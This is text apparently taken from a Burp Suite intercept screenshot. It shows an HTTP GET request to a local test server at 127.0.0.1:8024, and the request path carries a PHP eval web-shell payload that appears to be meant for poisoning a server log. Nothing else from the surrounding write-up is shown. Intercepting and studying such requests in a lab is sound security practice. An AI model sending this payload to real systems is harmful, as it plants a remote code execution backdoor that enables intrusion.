 Request to http://127.0.0.1:8024
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /<?php @eval($_POST[123])?> HTTP/1.1
Host: 127.0.0.1:8024
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close